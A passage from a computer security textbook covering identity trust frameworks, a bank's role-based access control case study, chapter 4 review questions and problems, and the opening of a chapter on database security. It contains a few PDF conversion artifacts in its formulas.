•
OITF: The Open Identity Trust Framework is a standardized, open specifi-
cation of a trust framework for identity and attribute exchange, developed
jointly by OIDF and ICF.
•
OIX: The Open Identity Exchange Corporation is an independent, neutral,
international provider of certification trust frameworks conforming to the
Open Identity Trust Frameworks model.
•
AXN: An Attribute Exchange Network (AXN) is an online Internet-scale
gateway for identity service providers and relying parties to efficiently access
user asserted, permissioned, and verified online identity attributes in high vol-
umes at affordable costs.
System managers need to be able to trust that the attributes associated with
a subject or an object are authoritative and are exchanged securely. One approach
to providing that trust within an organization is the ICAM model, specifically the
ICAM components (Figure 4.12). Combined with an identity federation functional-
ity that is shared with other organizations, attributes can be exchanged in a trust-
worthy fashion, supporting secure access control.

146
Chapter 4 / aCCess Control
In digital identity systems, a trust framework functions as a certification pro-
gram. It enables a party who accepts a digital identity credential (called the relying
party) to trust the identity, security, and privacy policies of the party who issues
the credential (called the identity service provider) and vice versa. More formally,
OIX defines a trust framework as a set of verifiable commitments from each of the
various parties in a transaction to their counter parties. These commitments include
(1) controls (including regulatory and contractual obligations) to help ensure com-
mitments are delivered and (2) remedies for failure to meet such commitments. A
trust framework is developed by a community whose members have similar goals
and perspectives. It defines the rights and responsibilities of that community’s par-
ticipants; specifies the policies and standards specific to the community; and defines
the community-specific processes and procedures that provide assurance. Different
trust frameworks can exist, and sets of participants can tailor trust frameworks to
meet their particular needs.
Figure 4.13b shows the elements involved in the OITF. Within any given orga-
nization or agency, the following roles are part of the overall framework:
•
Relying parties (RPs): Also called service providers, these are entities deliver-
ing services to specific users. RPs must have confidence in the identities and/or
attributes of their intended users, and must rely upon the various credentials
presented to evince those attributes and identities.
•
Subjects: These are users of an RP’s services, including customers, employees,
trading partners, and subscribers.
•
Attribute providers (APs): APs are entities acknowledged by the community
of interest as being able to verify given attributes as presented by subjects
and which are equipped through the AXN to create conformant attribute cre-
dentials according to the rules and agreements of the AXN. Some APs will
be sources of authority for certain information; more commonly APs will be
brokers of derived attributes.
•
Identity providers (IDPs): These are entities able to authenticate user creden-
tials and to vouch for the names (or pseudonyms or handles) of subjects, and
which are equipped through the AXN or some other compatible Identity and
Access Management (IDAM) system to create digital identities that may be
used to index user attributes.
There are also the following important support elements as part on an AXN:
•
Assessors: Assessors evaluate identity service providers and RPs and certify
that they are capable of following the OITF provider’s blueprint.
•
Auditors: These entities may be called on to check that parties’ practices have
been in line with what was agreed for the OITF.
•
Dispute resolvers: These entities provide arbitration and dispute resolution
under OIX guidelines.
•
Trust framework providers: A trust framework provider is an organization
that translates the requirements of policymakers into an own blueprint for a
trust framework that it then proceeds to build, doing so in a way that is con-
sistent with the minimum requirements set out in the OITF specification. In

4.9 / Case study: rbaC system For a bank
147
almost all cases, there will be a reasonably obvious candidate organization to
take on this role, for each industry sector or large organization that decides it
is appropriate to interoperate with an AXN.
The solid arrowed lines in Figure 4.13b indicate agreements with the trust
framework provider for implementing technical, operations, and legal require-
ments. The dashed arrowed lines indicate other agreements potentially affected
by these requirements. In general terms, the model illustrated in Figure 4.13b
would operate in the following way. Responsible persons within participating
organizations determine the technical, operational, and legal requirements for
exchanges of identity information that fall under their authority. They then select
OITF providers to implement these requirements. These OITF providers trans-
late the requirements into a blueprint for a trust framework that may include addi-
tional conditions of the OITF provider. The OITF provider vets identity service
providers and RPs and contracts with them to follow its trust framework require-
ments when conducting exchanges of identity information. The contracts carry
provisions relating to dispute resolvers and auditors for contract interpretation
and enforcement.
4.9 cAse study: rbAc system For A bAnk
The Dresdner Bank has implemented an RBAC system that serves as a useful prac-
tical example [SCHA01]. The bank uses a variety of computer applications. Many
of these were initially developed for a mainframe environment; some of these older
applications are now supported on a client-server network while others remain on
mainframes. There are also newer applications on servers. Prior to 1990, a simple
DAC system was used on each server and mainframe. Administrators maintained
a local access control file on each host and defined the access rights for each employee
on each application on each host. This system was cumbersome, time- consuming,
and error-prone. To improve the system, the bank introduced an RBAC scheme,
which is systemwide and in which the determination of access rights is compartmen-
talized into three different administrative units for greater security.
Roles within the organization are defined by a combination of official position
and job function. Table 4.4a provides examples. This differs somewhat from the
concept of role in the NIST standard, in which a role is defined by a job function.
To some extent, the difference is a matter of terminology. In any case, the bank’s
role structuring leads to a natural means of developing an inheritance hierarchy
based on official position. Within the bank, there is a strict partial ordering of
official positions within each organization, reflecting a hierarchy of responsibility
and power. For example, the positions Head of Division, Group Manager, and
Clerk are in descending order. When the official position is combined with job func-
tion, there is a resulting ordering of access rights, as indicated in Table 4.4b. Thus,
the financial analyst/Group Manager role (role B) has more access rights than the
financial analyst/Clerk role (role A). The table indicates that role B has as many or
more access rights than role A in three applications and has access rights to a fourth
application. On the other hand, there is no hierarchical relationship between office

148
Chapter 4 / aCCess Control
banking/Group Manager and financial analyst/Clerk because they work in different
functional areas. We can therefore define a role hierarchy in which one role is supe-
rior to another if its position is superior and their functions are identical. The role
hierarchy makes it possible to economize on access rights definitions, as suggested
in Table 4.4c.
Table 4.4
Functions and Roles for Banking Example
(a) Functions and Official Positions
Role
Function
Official Position
A
financial analyst
Clerk
B
financial analyst
Group Manager
C
financial analyst
Head of Division
D
financial analyst
Junior
E
financial analyst
Senior
F
financial analyst
Specialist
G
financial analyst
Assistant
. . .
. . .
. . .
X
share technician
Clerk
Y
support e-commerce
Junior
Z
office banking
Head of Division
(b) Permission Assignments
Role
Application
Access Right
A
money market
instruments
1, 2, 3, 4
derivatives
trading
1, 2, 3, 7, 10, 12
interest
instruments
1, 4, 8, 12, 14, 16
B
money market
instruments
1, 2, 3, 4, 7
derivatives
trading
1, 2, 3, 7, 10,
12, 14
interest
instruments
1, 4, 8, 12, 14, 16
private consumer
instruments
1, 2, 4, 7
• • •
• • •
• • •
(c) Permission Assignment with Inheritance
Role
Application
Access Right
A
money market
instruments
1, 2, 3, 4
derivatives
trading
1, 2, 3, 7, 10, 12
interest
instruments
1, 4, 8, 12, 14, 16
B
money market
instruments
7
derivatives
trading
14
private consumer
instruments
1, 2, 4, 7
• • •
• • •
• • •

4.9 / Case study: rbaC system For a bank
149
In the original scheme, the direct assignment of access rights to the individual user
occurred at the application level and was associated with the individual application. In
the new scheme, an application administration determines the set of access rights asso-
ciated with each individual application. However, a given user performing a given task
may not be permitted all of the access rights associated with the application. When a
user invokes an application, the application grants access on the basis of a centrally pro-
vided security profile. A separate authorization administration associated access rights
with roles and creates the security profile for a use on the basis of the user’s role.
A user is statically assigned a role. In principle (in this example), each user
may be statically assigned up to four roles and select a given role for use in invoking
a particular application. This corresponds to the NIST concept of session. In prac-
tice, most users are statically assigned a single role based on the user’s position and
job function.
All of these ingredients are depicted in Figure 4.14. The Human Resource
Department assigns a unique User ID to each employee who will be using the system.
Based on the user’s position and job function, the department also assigns one or
more roles to the user. The user/role information is provided to the Authorization
Administration, which creates a security profile for each user that associates the
User ID and role with a set of access rights. When a user invokes an application,
the application consults the security profile for that user to determine what subset of
the application’s access rights are in force for this user in this role.
A role may be used to access several applications. Thus, the set of access rights
associated with a role may include access rights that are not associated with one
of the applications the user invokes. This is illustrated in Table 4.4b. Role A has
numerous access rights, but only a subset of those rights are applicable to each of the
three applications that role A may invoke.
Application Administration
Authorization Administration
Human Resources Department
N
M
N
M
Functions
Positions
User
IDs
Assigns
Application
Access
right
Role
Application
Roles
1
1– 4
Figure 4.14
Example of Access Control Administration

150
Chapter 4 / aCCess Control
Some figures about this system are of interest. Within the bank, there are 65
official positions, ranging from a Clerk in a branch, through the Branch Manager,
to a Member of the Board. These positions are combined with 368 different job
functions provided by the human resources database. Potentially, there are 23,920
different roles, but the number of roles in current use is about 1,300. This is in line
with the experience other RBAC implementations. On average, 42,000 security
profiles are distributed to applications each day by the Authorization Administra-
tion module.
[DOWN85] provides a good review of the basic elements of DAC. [KAIN87] is a
clear discussion of capability-based access control.
[SAND96] is a comprehensive overview of RBAC. [FERR92] also provides
some useful insights. [BARK97] looks at the similarities in functionality between
RBAC and DAC based on access control lists. [SAUN01] is a more general com-
parison of RBAC and DAC. [FRAN12] discusses the strengths and weakness of
RBAC and its applicability in various contexts. [FERR01] and [SAND00] present
the NIST RBAC standard in exhaustive detail. [COYN08] describes the INCITS
RBAC implementation and interoperability standard, based in the NIST standard.
NIST SP 800-16 [HU13] provides an excellent overview of ABAC models
and their application. [CIOC11] is a clear and thorough introduction to ICAM.
[RUND10] is a useful overview of OITF. [OIX13] is a much more detailed treat-
ment of trust frameworks and attribute exchange networks.
BARK97 Barkley, J. “Comparing Simple Role-Based Access Control Models and Access
Control Lists.” Proceedings of the Second ACM Workshop on Role-Based
Access Control
, 1997.
CIOC11 CIO Council. Federal Identity, Credential, and Access Management (FICAM)
Roadmap and Implementation Guidance. cio.gov. December 2011.
COYN08 Coyne, E., and Weil, T. “An RBAC Implementation and Interoperability Stan-
dard.” IEEE Security & Privacy, January/February 2008.
DOWN85 Down, D., et al. “Issues in Discretionary Access Control.” Proceedings of the
1985 Symposium on Security and Privacy
, 1985.
FERR92 Ferraiolo, D., and Kuhn, R. “Role-Based Access Control.” Proceedings of
the 15th National Computer Security Conference
, 1992.
FERR01 Ferraiolo, D., et al. “Proposed NIST Standard for Role-Based Access
Control.” ACM Transactions on Information and System Security, August
2001.
FRAN12 Franqueira, V., and Wieringa, R. “Role-Based Access Control in Retro-
spect.” Computer, June 2012.
HU13 Hu, V. et al. Guide to Attribute Based Access Control (ABAC) Definition and
Considerations
. NIST SP 800-62, September 2013.
KAIN87 Kain, R., and Landwehr. “On Access Checking in Capability-Based System.”
IEEE Transactions on Software Engineering
, February 1987.

4.11 / key terms, review Questions, and problems
151
4.11 key terms, review Questions, And Problems
Key Terms
OIX13 Open Identity Exchange. Attribute Exchange Trust Framework Specification.
July 2013. http://openidentityexchange.org
RUND10 Rundle, M., ed. The Open Identity Trust Framework (OITF) Model. Microsoft
White Paper, March 2010. http://www.microsoft.com/mscorp/twc/endtoend
trust/default.aspx
SAND96 Sandhu, R., et al. “Role-Based Access Control Models.” Computer, February
1996.
SAND00 Sandhu, R.; Ferraiolo, D.; and Kuhn, R. “The NIST Model for Role-Based
Access Control: Towards a Unified Standard.” Proceedings of the Fifth ACM
Workshop on Role-Based Access Control
, 2000.
SAUN01 Saunders, G.; Hitchens, M.; and Varadharajan, V. “Role-Based Access Control
and the Access Control Matrix.” Operating Systems Review, October 2001.
access control
access control list
access management
access matrix
access right
attribute
attribute-based access
control (ABAC)
Attribute Exchange
Network (AXN)
attribute provider
auditor
authorizations
assessor
capability ticket
cardinality
closed access control policy
credential
credential management
discretionary access control
(DAC)
dispute resolver
dynamic separation of duty
(DSD)
entitlements
environment attribute
general role hierarchy
group
identity
identity, credential, and
access management
(ICAM)
identity federation
identity management
identity provider
Information Card
Foundation (ICF)
kernel mode
least privilege
limited role hierarchy
mandatory access control
(MAC)
mutually exclusive roles
object
object attribute
open access control policy
Open Identity Exchange
Corporation (OIX)
Open Identity Trust
Framework (OITF)
OpenID
OpenID Foundation (OIDF)
owner
permission
policy
prerequisite role
privilege
protection domain
relying part
resource
rights
role-based access control
(RBAC)
role constraints
role hierarchies
separation of duty
session
static separation of duty
(SSD)
subject
subject attribute
trust framework
trust framework provider
user mode

152
Chapter 4 / aCCess Control
Review Questions
4.1
Briefly define the difference between DAC and MAC.
4.2
How does RBAC relate to DAC and MAC?
4.3
List and define the three classes of subject in an access control system.
4.4
In the context of access control, what is the difference between a subject and an object?
4.5
What is an access right?
4.6
What is the difference between an access control list and a capability ticket?
4.7
What is a protection domain?
4.8
Briefly define the four RBAC models of Figure 4.8a.
4.9
List and define the four types of entities in a base model RBAC system.
4.10
Describe three types of role hierarchy constraints.
4.11
In the NIST RBAC model, what is the difference between SSD and DSD?
Problems
4.1
For the DAC model discussed in Section 4.3, an alternative representation of the pro-
tection state is a directed graph. Each subject and each object in the protection state
is represented by a node (a single node is used for an entity that is both subject and
object). A directed line from a subject to an object indicates an access right, and the
label on the link defines the access right.
a. Draw a directed graph that corresponds to the access matrix of Figure 4.2a.
b. Draw a directed graph that corresponds to the access matrix of Figure 4.3.
c. Is there a one-to-one correspondence between the directed graph representation
and the access matrix representation? Explain.
4.2
a. Suggest a way of implementing protection domains using access control lists.
b. Suggest a way of implementing protection domains using capability tickets.
Hint:
In both cases a level of indirection is required.
4.3
The VAX/VMS operating system makes use of four processor access modes to
facilitate the protection and sharing of system resources among processes. The access
mode determines:
•
Instruction execution privileges: What instructions the processor may execute
•
Memory access privileges: Which locations in virtual memory the current instruc-
tion may access
The four modes are as follows:
•
Kernel: Executes the kernel of the VMS operating system, which includes mem-
ory management, interrupt handling, and I/O operations
•
Executive: Executes many of the operating system service calls, including file and
record (disk and tape) management routines
•
Supervisor: Executes other operating system services, such as responses to user
commands
•
User: Executes user programs, plus utilities such as compilers, editors, linkers,
and debuggers
A process executing in a less-privileged mode often needs to call a procedure that
executes in a more-privileged mode; for example, a user program requires an operat-
ing system service. This call is achieved by using a change-mode (CHM) instruction,
which causes an interrupt that transfers control to a routine at the new access mode. A
return is made by executing the REI (return from exception or interrupt) instruction.
a. A number of operating systems have two modes, kernel and user. What are the
advantages and disadvantages of providing four modes instead of two?
b. Can you make a case for even more than four modes?
4.4
The VMS scheme discussed in the preceding problem is often referred to as a ring
protection structure, as illustrated in Figure 4.15. Indeed, the simple kernel/user

4.11 / key terms, review Questions, and problems
153
scheme is a two-ring structure. A disadvantage of a ring-structured access control
system is that it violates the principle of least privilege. For example if we wish to
have an object accessible in ring X but not ring Y, this requires that X
6 Y. Under this
arrangement all objects accessible in ring X are also accessible in ring Y.
a. Explain in more detail what the problem is and why least privilege is violated.
b. Suggest a way that a ring-structured operating system can deal with this problem.
4.5
UNIX treats file directories in the same fashion as files; that is, both are defined by
the same type of data structure, called an inode. As with files, directories include a
nine-bit protection string. If care is not taken, this can create access control problems.
For example, consider a file with protection mode 644 (octal) contained in a directory
with protection mode 730. How might the file be compromised in this case?
4.6
In the traditional UNIX file access model, which we describe in Section 4.4, UNIX
systems provide a default setting for newly created files and directories, which the
owner may later change. The default is typically full access for the owner combined
with one of the following: no access for group and other, read/execute access for
group and none for other, or read/execute access for both group and other. Briefly
discuss the advantages and disadvantages of each of these cases, including an example
of a type of organization where each would be appropriate.
4.7
Consider user accounts on a system with a Web server configured to provide access to
user Web areas. In general, this uses a standard directory name, such as ‘public_html,’
in a user’s home directory. This acts as their user Web area if it exists. However, to
allow the Web server to access the pages in this directory, it must have at least search
(execute) access to the user’s home directory, read/execute access to the Web direc-
tory, and read access to any Web pages in it. Consider the interaction of this require-
ment with the cases you discussed for the preceding problem. What consequences
does this requirement have? Note that a Web server typically executes as a special
user, and in a group that is not shared with most users on the system. Are there some
circumstances when running such a Web service is simply not appropriate? Explain.
Kernel
REI
CHMx
Executive
Supervisor
User
Figure 4.15
VAX/VMS Access Modes

154
Chapter 4 / aCCess Control
4.8
Assume a system with N job positions. For job position i, the number of individual users
in that position is U
i
and the number of permissions required for the job position is P
i
.
a. For a traditional DAC scheme, how many relationships between users and per-
missions must be defined?
b. For a RBAC scheme, how many relationships between users and permissions
must be defined?
4.9
The NIST RBAC standard defines a limited role hierarchy as one in which a role
may have one or more immediate ascendants but is restricted to a single immediate
descendant. What inheritance relationships in Figure 4.10 are prohibited by the NIST
standard for a limited role hierarchy?
4.10
For the NIST RBAC standard, we can define the general role hierarchy as follows:
RH
8 ROLES * ROLES is a partial order on ROLES called the inheritance relation,
written as
Ú, where r
1
Ú r
2
only if all permissions of r
2
are also permissions of r
1
, and
all users of r
1
are also users of r
2
. Define the set authorized_permissions(r
i
) to be
the set of all permissions associated with role r
i
. Define the set authorized_users(r
i
)
to be the set of all users assigned to role r
i
. Finally, node r
1
is represented as an im-
mediate descendant of r
2
by r
1
W r
2
, if r
1
Ú r
2
, but no role in the role hierarchy lies
between r
1
and r
2
.
a. Using the preceding definitions, as needed, provide a formal definition of the
general role hierarchy.
b. Provide a formal definition of a limited role hierarchy.
4.11
In the example of Section 4.8, use the notation Role(x).Position to denote the position
associated with role x and Role(x).Function to denote the function associated with role x.
a. We defined the role hierarchy for this example as one in which one role is superior
to another if its position is superior and their functions are identical. Express this
relationship formally.
b. An alternative role hierarchy is one in which a role is superior to another if its
function is superior, regardless of position. Express this relationship formally.
4.12
In the example of the online entertainment store in Section 4.6, with the finer-grained
policy that includes premium and regular users, list all of the roles and all of the privi-
leges that need to be defined for the RBAC model.

155
5.1
The Need For Database Security
5.2
Database Management Systems
5.3
Relational Databases
Elements of a Relational Database System
Structured Query Language
5.4
Sql Injection Attacks
A Typical SQLi Attack
The Injection Technique
SQLi Attack Avenues and Types
SQLi Countermeasures
5.5
Database Access Control
SQL-Based Access Definition
Cascading Authorizations
Role-Based Access Control
5.6
Inference
5.7
Database Encryption
5.8
Cloud Computing
Cloud Computing Elements
Cloud Computing Reference Architecture
5.9
Cloud Security Risks And Countermeasures
5.10
Data Protection In The Cloud
5.11
Cloud Security As A Service
5.12
Recommended Reading
5.13
Key Terms, Review questions, and Problems

156
Chapter 5 / Database anD ClouD seCurity
This chapter looks at the unique security issues that relate to databases.
The focus of this chapter is on relational database management systems
(RDBMS). The relational approach dominates industry, government, and
research sectors and is likely to do so for the foreseeable future. We begin with an
overview of the need for database-specific security techniques. Then we provide
a brief introduction to database management systems, followed by an overview
of relational databases. Next, we look at the issue of database access control,
followed by a discussion of the inference threat. Next, we examine database
encryption. Finally, we examine the security issues raised by the use of cloud
technology.
5.1 The Need for daTabase securiTy
Organizational databases tend to concentrate sensitive information in a single
logical system. Examples include:
•
Corporate financial data
•
Confidential phone records
•
Customer and employee information, such as name, Social Security number,
bank account information, and credit card information
•
Proprietary product information
•
Health care information and medical records
For many businesses and other organizations, it is important to be able to
provide customers, partners, and employees with access to this information. But such
information can be targeted by internal and external threats of misuse or unauthorized
change. Accordingly, security specifically tailored to databases is an increasingly
important component of an overall organizational security strategy.
L
earning
O
bjectives
After studying this chapter, you should be able to:
◆
Understand the unique need for database security, separate from ordinary
computer security measures.
◆
Present an overview of the basic elements of a database management system.
◆
Present an overview of the basic elements of a relational database system.
◆
Define and explain SQL injection attacks.
◆
Compare and contrast different approaches to database access control.
◆
Explain how inference poses a security threat in database systems.
◆
Discuss the use of encryption in a database system.
◆
Present an overview of cloud computing concepts.
◆
Understand the unique security issues related to cloud computing.

5.2 / Database ManageMent systeMs
157
[BENN06] cites the following reasons why database security has not kept pace
with the increased reliance on databases:
1. There is a dramatic imbalance between the complexity of modern database
management systems (DBMS) and the security techniques used to protect these
critical systems. A DBMS is a very complex, large piece of software, providing
many options, all of which need to be well understood and then secured to avoid
data breaches. Although security techniques have advanced, the increasing
complexity of the DBMS—with many new features and services—has brought
a number of new vulnerabilities and the potential for misuse.
2. Databases have a sophisticated interaction protocol called the Structured Query
Language (SQL), which is far more complex, for example, than the Hypertext
Transfer Protocol (HTTP) used to interact with a Web service. Effective
database security requires a strategy based on a full understanding of the
security vulnerabilities of SQL.
3. The typical organization lacks full-time database security personnel. The result is a
mismatch between requirements and capabilities. Most organizations have a staff of
database administrators, whose job is to manage the database to ensure availability,
performance, correctness, and ease of use. Such administrators may have limited
knowledge of security and little available time to master and apply security
techniques. On the other hand, those responsible for security within an organization
may have very limited understanding of database and DBMS technology.
4. Most enterprise environments consist of a heterogeneous mixture of database
platforms (Oracle, IBM DB1 and Informix, Microsoft, Sybase, etc.), enter-
prise platforms (Oracle E-Business Suite, PeopleSoft, SAP, Siebel, etc.),
and OS platforms (UNIX, Linux, z/OS, and Windows, etc.). This creates an
additional complexity hurdle for security personnel.
An additional recent challenge for organizations is their increasing reliance
on cloud technology to host part or all of the corporate database. This adds an
additional burden to the security staff.
5.2 daTabase MaNageMeNT sysTeMs
In some cases, an organization can function with a relatively simple collection of files of
data. Each file may contain text (e.g., copies of memos and reports) or numerical data
(e.g., spreadsheets). A more elaborate file consists of a set of records. However, for an
organization of any appreciable size, a more complex structure known as a database
is required. A database is a structured collection of data stored for use by one or more
applications. In addition to data, a database contains the relationships between data
items and groups of data items. As an example of the distinction between data files
and a database, consider the following. A simple personnel file might consist of a set
of records, one for each employee. Each record gives the employee’s name, address,
date of birth, position, salary, and other details needed by the personnel department.
A personnel database includes a personnel file, as just described. It may also
include a time and attendance file, showing for each week the hours worked by each
employee. With a database organization, these two files are tied together so that a

158
Chapter 5 / Database anD ClouD seCurity
payroll program can extract the information about time worked and salary for each
employee to generate paychecks.
Accompanying the database is a database management system (DBMS),
which is a suite of programs for constructing and maintaining the database and for
offering ad hoc query facilities to multiple users and applications. A query language
provides a uniform interface to the database for users and applications.
Figure 5.1 provides a simplified block diagram of a DBMS architecture. Database
designers and administrators make use of a data definition language (DDL) to define
the database logical structure and procedural properties, which are represented by
a set of database description tables. A data manipulation language (DML) provides
a powerful set of tools for application developers. Query languages are declarative
languages designed to support end users. The database management system makes
use of the database description tables to manage the physical database. The interface
to the database is through a file manager module and a transaction manager module.
In addition to the database description table, two other tables support the DBMS.
The DBMS uses authorization tables to ensure the user has permission to execute
the query language statement on the database. The concurrent access table prevents
conflicts when simultaneous, conflicting commands are executed.
Database systems provide efficient access to large volumes of data and are vital
to the operation of many organizations. Because of their complexity and criticality,
database systems generate security requirements that are beyond the capability of
typical OS-based security mechanisms or stand-alone security packages.
Operating system security mechanisms typically control read and write
access to entire files. So they could be used to allow a user to read or to write any
information in, for example, a personnel file. But they could not be used to limit
Physical
database
Database
utilities
Database
description
tables
Authorization
tables
Concurrent
access
tables
DDL
processor
DML and query
language processor
DBMS
DDL
= data definition language
DML
= data manipulation language
Transaction
manager
File manager
User
queries
User
applications
Figure 5.1
DBMS Architecture

5.3 / relational Databases
159
access to specific records or fields in that file. A DBMS typically does allow this type
of more detailed access control to be specified. It also usually enables access controls
to be specified over a wider range of commands, such as to select, insert, update, or
delete specified items in the database. Thus, security services and mechanisms are
needed that are designed specifically for, and integrated with, database systems.
The basic building block of a relational database is a table of data, consisting of rows
and columns, similar to a spreadsheet. Each column holds a particular type of data,
while each row contains a specific value for each column. Ideally, the table has at
least one column in which each value is unique, thus serving as an identifier for a
given entry. For example, a typical telephone directory contains one entry for each
subscriber, with columns for name, telephone number, and address. Such a table is
called a flat file because it is a single two-dimensional (rows and columns) file. In a
flat file, all of the data are stored in a single table. For the telephone directory, there
might be a number of subscribers with the same name, but the telephone numbers
should be unique, so that the telephone number serves as a unique identifier for a
row. However, two or more people sharing the same phone number might each be
listed in the directory. To continue to hold all of the data for the telephone directory
in a single table and to provide for a unique identifier for each row, we could require
a separate column for secondary subscriber, tertiary subscriber, and so on. The result
would be that for each telephone number in use, there is a single entry in the table.
The drawback of using a single table is that some of the column positions for
a given row may be blank (not used). Also, any time a new service or new type of
information is incorporated in the database, more columns must be added and the
database and accompanying software must be redesigned and rebuilt.
The relational database structure enables the creation of multiple tables
tied together by a unique identifier that is present in all tables. Figure 5.2 shows
how new services and features can be added to the telephone database without
reconstructing the main table. In this example, there is a primary table with
basic information for each telephone number. The telephone number serves as
a primary key. The database administrator can then define a new table with a
column for the primary key and other columns for other information.
Users and applications use a relational query language to access the database.
The query language uses declarative statements rather than the procedural
instructions of a programming language. In essence, the query language allows
the user to request selected items of data from all records that fit a given set of
criteria. The software then figures out how to extract the requested data from one
or more tables. For example, a telephone company representative could retrieve a
subscriber’s billing information as well as the status of special services or the latest
payment received, all displayed on one screen.
Elements of a Relational Database System
In relational database parlance, the basic building block is a relation, which is a
flat table. Rows are referred to as tuples, and columns are referred to as attributes
